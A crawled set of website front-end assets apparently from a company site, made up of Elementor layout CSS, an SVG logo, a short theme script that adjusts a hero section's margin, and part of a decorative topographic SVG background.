.elementor-element.elementor-element-6ec6c470.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-icon i{color:var( --e-global-color-67db749 );transition:color 0.3s;}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-icon svg{fill:var( --e-global-color-67db749 );transition:fill 0.3s;}.elementor-9289 .elementor-element.elementor-element-6ec6c470{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-icon{padding-right:10px;}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-text{color:var( --e-global-color-c696dce );transition:color 0.3s;}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F2F2F2;}.elementor-9289 .elementor-element.elementor-element-9dac030.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-9dac030 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:var( --e-global-color-c696dce );}.elementor-9289 .elementor-element.elementor-element-590830a7{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-9289 .elementor-element.elementor-element-590830a7 .elementor-widget-container{text-align:left;}.elementor-9289 .elementor-element.elementor-element-590830a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-590830a7 .elementor-social-icon{background-color:var( --e-global-color-86b4fcd );--icon-padding:0em;}.elementor-9289 .elementor-element.elementor-element-590830a7 .elementor-social-icon i{color:#FFFFFF;}.elementor-9289 .elementor-element.elementor-element-590830a7 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-9289 .elementor-element.elementor-element-590830a7 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-9289 .elementor-element.elementor-element-590830a7 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-9289 .elementor-element.elementor-element-5f2d70d{--display:flex;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-5f2d70d:not(.elementor-motion-effects-element-type-background), .elementor-9289 .elementor-element.elementor-element-5f2d70d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9289 .elementor-element.elementor-element-c100ac8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9289 .elementor-element.elementor-element-c100ac8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-c100ac8 .elementor-divider-separator{width:100%;}.elementor-9289 .elementor-element.elementor-element-c100ac8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9289 .elementor-element.elementor-element-4f60be09{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-4f60be09:not(.elementor-motion-effects-element-type-background), .elementor-9289 .elementor-element.elementor-element-4f60be09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9289 .elementor-element.elementor-element-4f60be09.e-con{--align-self:center;}.elementor-9289 .elementor-element.elementor-element-1042d870.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-1042d870{text-align:center;}.elementor-9289 .elementor-element.elementor-element-1042d870 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-9289 .elementor-element.elementor-element-d06d774 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9289 .elementor-element.elementor-element-d06d774.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9289 .elementor-element.elementor-element-d06d774 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-9289 .elementor-element.elementor-element-d06d774 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-9289 .elementor-element.elementor-element-b8e0aa4{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-wrapper{text-align:center;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-9289 .elementor-element.elementor-element-785b897f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:29px 30px;--row-gap:29px;--column-gap:30px;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-616c3deb{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:15%;}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-590830a7{--icon-size:18px;}.elementor-9289 .elementor-element.elementor-element-4f60be09{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-1042d870 .elementor-heading-title{font-size:14px;}.elementor-9289 .elementor-element.elementor-element-d06d774 .elementor-nav-menu .elementor-item{font-size:14px;}}@media(max-width:767px){.elementor-9289 .elementor-element.elementor-element-5df86f2.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-9289 .elementor-element.elementor-element-34348b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9289 .elementor-element.elementor-element-34348b1.elementor-element{--align-self:center;}.elementor-9289 .elementor-element.elementor-element-34348b1{text-align:center;}.elementor-9289 .elementor-element.elementor-element-34348b1 .elementor-heading-title{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-a6f9a74{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-9289 .elementor-element.elementor-element-a6f9a74.e-con{--align-self:center;}.elementor-9289 .elementor-element.elementor-element-e8400e5{text-align:left;font-size:18px;}.elementor-9289 .elementor-element.elementor-element-f0f1932 .xpro-animated-link{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-ffe83d9{--padding-top:8%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-b8e0aa4{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-wrapper{text-align:center;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-img{margin-bottom:0px;}.elementor-9289 .elementor-element.elementor-element-0d09b38.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-9289 .elementor-element.elementor-element-0d09b38.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-9289 .elementor-element.elementor-element-0d09b38.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-9289 .elementor-element.elementor-element-0d09b38 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-9289 .elementor-element.elementor-element-2d7dd32.elementor-element{--align-self:center;}.elementor-9289 .elementor-element.elementor-element-2d7dd32 .elementor-button{font-size:14px;}.elementor-9289 .elementor-element.elementor-element-785b897f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 0px;--row-gap:20px;--column-gap:0px;--padding-top:5%;--padding-bottom:05%;--padding-left:5%;--padding-right:5%;}.elementor-9289 .elementor-element.elementor-element-4ee46f0{--width:100%;}.elementor-9289 .elementor-element.elementor-element-7a25aaa .elementor-heading-title{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-1504bdb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-61baf5a7{--width:100%;}.elementor-9289 .elementor-element.elementor-element-1f08f82 .elementor-heading-title{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-17aaf2a .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-37b64b99{--width:100%;}.elementor-9289 .elementor-element.elementor-element-5304a073 .elementor-heading-title{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-2f3ea64a{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );}.elementor-9289 .elementor-element.elementor-element-2f3ea64a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-9289 .elementor-element.elementor-element-59fb4fb .elementor-heading-title{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-616c3deb{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9289 .elementor-element.elementor-element-616c3deb.e-con{--order:99999 /* order end hack */;}.elementor-9289 .elementor-element.elementor-element-3148647d .elementor-heading-title{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9289 .elementor-element.elementor-element-6ec6c470 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9289 .elementor-element.elementor-element-9dac030 .elementor-heading-title{font-size:18px;}.elementor-9289 .elementor-element.elementor-element-4f60be09{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9289 .elementor-element.elementor-element-1042d870.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-9289 .elementor-element.elementor-element-d06d774.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-9289 .elementor-element.elementor-element-d06d774 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-9289 .elementor-element.elementor-element-d06d774{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-9289 .elementor-element.elementor-element-d06d774 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}}@media(min-width:768px){.elementor-9289 .elementor-element.elementor-element-4ee46f0{--width:25%;}.elementor-9289 .elementor-element.elementor-element-61baf5a7{--width:24%;}.elementor-9289 .elementor-element.elementor-element-37b64b99{--width:25%;}.elementor-9289 .elementor-element.elementor-element-616c3deb{--width:25%;}.elementor-9289 .elementor-element.elementor-element-5f2d70d{--content-width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9289 .elementor-element.elementor-element-4ee46f0{--width:50%;}.elementor-9289 .elementor-element.elementor-element-37b64b99{--width:45%;}.elementor-9289 .elementor-element.elementor-element-616c3deb{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://firmatek.com/wp-content/uploads/elementor/css/post-9285.css?ver=1768932272
body_size: 743
content:
.elementor-9285 .elementor-element.elementor-element-16d0f06{--display:flex;--min-height:45vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:-77px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:8%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-9285 .elementor-element.elementor-element-16d0f06:not(.elementor-motion-effects-element-type-background), .elementor-9285 .elementor-element.elementor-element-16d0f06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://firmatek.com/wp-content/uploads/2025/06/bg-topographic.svg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-9285 .elementor-element.elementor-element-6b57737.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9285 .elementor-element.elementor-element-6b57737{text-align:center;}.elementor-9285 .elementor-element.elementor-element-6b57737 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:50px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:var( --e-global-color-c696dce );}.elementor-9285 .elementor-element.elementor-element-25ff00f4{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;}.elementor-9285 .elementor-element.elementor-element-290a7291{--grid-row-gap:80px;--grid-column-gap:60px;}.elementor-9285 .elementor-element.elementor-element-290a7291.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-9285 .elementor-element.elementor-element-290a7291:after{content:"0.8";}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__thumbnail__link{width:100%;}.elementor-9285 .elementor-element.elementor-element-290a7291.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-9285 .elementor-element.elementor-element-290a7291.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-9285 .elementor-element.elementor-element-290a7291.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__title, .elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__title a{color:var( --e-global-color-text );font-family:var( --e-global-typography-392b9e0-font-family ), Sans-serif;font-size:var( --e-global-typography-392b9e0-font-size );font-weight:var( --e-global-typography-392b9e0-font-weight );text-transform:var( --e-global-typography-392b9e0-text-transform );font-style:var( --e-global-typography-392b9e0-font-style );text-decoration:var( --e-global-typography-392b9e0-text-decoration );line-height:var( --e-global-typography-392b9e0-line-height );letter-spacing:var( --e-global-typography-392b9e0-letter-spacing );}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:10px;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__excerpt p{color:var( --e-global-color-text );}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__excerpt{margin-bottom:25px;}.elementor-9285 .elementor-element.elementor-element-290a7291 a.elementor-post__read-more{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:1em;letter-spacing:0px;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__text{margin-bottom:15px;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-pagination{text-align:center;font-weight:700;margin-top:20px;}body:not(.rtl) .elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:1024px){.elementor-9285 .elementor-element.elementor-element-16d0f06{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12%;--padding-bottom:2%;--padding-left:5%;--padding-right:5%;}.elementor-9285 .elementor-element.elementor-element-6b57737 .elementor-heading-title{font-size:45px;}.elementor-9285 .elementor-element.elementor-element-25ff00f4{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__title, .elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__title a{font-size:var( --e-global-typography-392b9e0-font-size );line-height:var( --e-global-typography-392b9e0-line-height );letter-spacing:var( --e-global-typography-392b9e0-letter-spacing );}.elementor-9285 .elementor-element.elementor-element-290a7291 a.elementor-post__read-more{font-size:14px;}}@media(max-width:767px){.elementor-9285 .elementor-element.elementor-element-16d0f06{--justify-content:center;}.elementor-9285 .elementor-element.elementor-element-16d0f06:not(.elementor-motion-effects-element-type-background), .elementor-9285 .elementor-element.elementor-element-16d0f06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-9285 .elementor-element.elementor-element-6b57737 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-9285 .elementor-element.elementor-element-25ff00f4{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__thumbnail__link{width:100%;}.elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__title, .elementor-9285 .elementor-element.elementor-element-290a7291 .elementor-post__title a{font-size:var( --e-global-typography-392b9e0-font-size );line-height:var( --e-global-typography-392b9e0-line-height );letter-spacing:var( --e-global-typography-392b9e0-letter-spacing );}}

--- FILE ---
content_type: image/svg+xml
request_url: https://firmatek.com/wp-content/uploads/2025/06/logo-firmatek-white.svg
body_size: 772
content:
<svg xmlns="http://www.w3.org/2000/svg" width="719" height="96" viewBox="0 0 719 96" fill="none"><g clip-path="url(#clip0_220_7469)"><path d="M86.1841 0.120117V75.6721L66.2678 95.6401H0V16.1041L15.9139 0.168117H86.1841" fill="#B54A26"></path><path d="M467.326 2.42407H421.861L409.519 13.0801V96.0001H428.98V66.8641H457.787V96.0001H479.214V14.3041L467.326 2.42407ZM457.979 45.5041H431.4V23.9521H457.979V45.5041Z" fill="white"></path><path d="M303.993 2.42407H368.128C376.468 2.42407 382.652 5.40007 386.654 11.3761C390.657 17.3521 392.67 25.7761 392.67 36.6481V96.0001H370.621V35.7121C370.621 34.3441 370.357 33.0001 369.806 31.6321C369.254 30.2641 368.535 29.1841 367.625 28.3441C366.714 27.5041 365.707 27.0961 364.629 27.0961H359.117V96.0241H337.067V27.0721H325.659V96.0001H303.993V2.42407Z" fill="white"></path><path d="M103.56 0H167.527V24.672H126.233V41.088H159.139V61.728H126.233V96H103.56V0Z" fill="white"></path><path d="M178 0H200.769V96H178V0Z" fill="white"></path><path d="M216.012 0.120117H259.463C265.91 0.120117 271.351 1.68012 275.784 4.80012C280.218 7.92012 283.526 11.9761 285.707 16.9681C287.888 21.9601 288.966 27.3121 288.966 32.9761C288.966 38.3281 287.864 43.6081 285.635 48.8161C283.406 54.0241 280.098 58.3201 275.712 61.7041C271.327 65.1121 266.03 66.8161 259.823 66.8161H239.091V95.9761H215.988V0.120117H216.012ZM261.908 44.6401C263.705 43.4401 265.047 41.8081 265.934 39.7921C266.821 37.7521 267.252 35.5201 267.252 33.1201C267.252 30.8881 266.773 28.7761 265.814 26.8081C264.856 24.8401 263.442 23.2801 261.596 22.0801C259.751 20.8801 257.666 20.2801 255.317 20.2801H239.115V46.4401H255.317C257.905 46.4401 260.11 45.8401 261.908 44.6401ZM289.469 96.0001H263.226L247.288 61.6801L272.525 60.1201L289.469 96.0001Z" fill="white"></path><path d="M512.647 24.6961H492.036V2.42407H554.205V24.7201H532.947V95.7841H512.671V24.6961H512.647Z" fill="white"></path><path d="M630.036 23.9281V2.42407H580.593L568.106 14.9281V80.6881L581.144 93.7681H630.036V72.7201H588.789V56.5201H624.643V40.1041H588.789V24.6241L630.036 23.9281Z" fill="white"></path><path d="M647.987 2.42407V93.7681H669.413V69.8161L680.222 56.9041H682.523L700.21 93.7681H719V82.9441L695.009 42.3121L719 10.6561V2.42407H700.21L669.629 43.5841V2.42407H647.987Z" fill="white"></path><path d="M10.6653 18.4561H69.7671V33.3601H47.4541V78.0721H32.9063V58.4401H20.8271V46.4401H32.9063V33.3601H10.6653V18.4561Z" fill="white"></path></g><defs><clipPath id="clip0_220_7469"><rect width="719" height="96" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://firmatek.com/wp-content/themes/blocksy-child/js/main.js?ver=6.8.3
body_size: -254
content:
// function adjustHeroMargin() {
//   const nav = document.querySelector(".primary-nav");
//   const hero = document.querySelector(".hero");

//   if (nav && hero) {
//     const navHeight = nav.offsetHeight;
//     hero.style.marginTop = `-${navHeight}px`;
//   }
// }

// document.addEventListener("DOMContentLoaded", adjustHeroMargin);
// window.addEventListener("resize", adjustHeroMargin);

function adjustHeroMargin() {
  const nav = document.querySelector(".primary-nav");
  const hero = document.querySelector(".hero");

  if (nav && hero) {
    if (window.innerWidth >= 375) {
      const navHeight = nav.offsetHeight;
      hero.style.marginTop = `-${navHeight}px`;
    } else {
      // Reset margin for mobile
      hero.style.marginTop = "";
    }
  }
}

document.addEventListener("DOMContentLoaded", adjustHeroMargin);
window.addEventListener("resize", adjustHeroMargin);


--- FILE ---
content_type: image/svg+xml
request_url: https://firmatek.com/wp-content/uploads/2025/06/bg-topographic.svg
body_size: 21960
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1439" height="450" viewBox="0 0 1439 450" fill="none"><g clip-path="url(#clip0_304_2272)"><g clip-path="url(#clip1_304_2272)"><path d="M98.9624 261.556C166.576 275.424 229.736 222.408 298.426 215.608C309.296 214.532 320.945 214.814 330.189 220.62C339.434 226.427 344.867 239.365 339.243 248.705C337.628 251.386 335.225 253.648 334.283 256.633C332.082 263.607 338.656 270.118 344.897 273.949C367.507 287.823 395.478 292.733 421.477 287.392C439.632 283.664 456.807 275.171 475.298 273.875C500.796 272.086 526.79 285.458 540.113 307.22C553.437 328.981 553.492 358.157 540.251 379.972C536.82 385.624 532.527 390.917 530.681 397.265C524.506 418.476 546.849 435.94 557.735 455.174C560.078 459.313 561.945 464.309 560.2 468.732C558.958 471.875 556.134 474.075 553.402 476.068C498.501 516.155 430.022 537.375 362.018 535.375C346.383 534.916 330.55 533.212 316.024 527.421C305.591 523.262 296.046 517.08 285.511 513.184C253.2 501.237 217.1 512.388 185.777 526.722C149.927 543.129 116.018 563.75 84.9765 588.026C63.0802 605.149 39.8869 625.128 12.0646 624.881C-19.3473 624.603 -44.1411 598.471 -61.121 572.108C-78.1032 545.744 -92.6272 515.841 -119.318 499.319C-138.115 487.683 -160.814 484.201 -182.903 483.013C-210.5 481.528 -238.269 483.237 -265.475 488.094C-279.746 490.643 -296.427 493.416 -307.07 483.595C-311.954 479.087 -314.548 472.63 -316.22 466.204C-320.589 449.409 -319.563 431.26 -313.325 415.062C-302.192 386.152 -275.474 364.31 -268.63 334.102C-267.435 328.818 -266.717 323.04 -263.01 319.08C-260.081 315.949 -255.783 314.542 -251.641 313.409C-208.062 301.503 -161.924 307.188 -116.738 307.19C-79.6255 307.192 -25.8872 311.76 -1.34411 279.803C27.1842 242.66 57.3543 253.017 98.9647 261.551L98.9624 261.556Z" stroke="white" stroke-opacity="0.1" stroke-miterlimit="10"></path><path d="M-230.311 326.001C-227.652 323.111 -223.706 321.824 -219.919 320.771C-180.132 309.759 -137.829 314.792 -96.3915 314.712C-62.3076 314.634 -13.104 318.752 9.39941 289.713C35.6994 255.968 63.5079 265.566 101.536 273.618C111.201 275.676 120.748 276.256 130.213 275.756C144.894 274.974 159.369 271.577 173.903 266.993C196.746 259.799 219.712 249.597 243.094 242.107C256.622 237.773 270.293 234.355 284.205 232.963C294.194 231.962 304.892 232.192 313.398 237.436C321.904 242.68 326.947 254.405 321.934 262.854C320.494 265.279 318.34 267.326 317.512 270.026C315.578 276.337 321.624 282.228 327.366 285.683C336.465 291.154 346.496 295.068 356.903 297.328C370.284 300.234 384.293 300.406 397.739 297.644C414.429 294.212 430.229 286.472 447.221 285.302C470.662 283.687 494.538 295.921 506.848 315.88C519.148 335.829 519.307 362.583 507.306 382.66C504.194 387.861 500.297 392.736 498.618 398.57C493.005 418.065 513.312 434.13 523.06 451.829C525.166 455.653 526.813 460.264 525.182 464.343C524.023 467.243 521.423 469.282 518.902 471.136C499.945 485.08 479.157 496.532 457.295 505.293C420.787 519.924 381.288 527.084 341.949 525.942C327.492 525.522 312.853 523.966 299.403 518.695C289.745 514.909 280.894 509.282 271.146 505.74C241.238 494.873 207.865 505.045 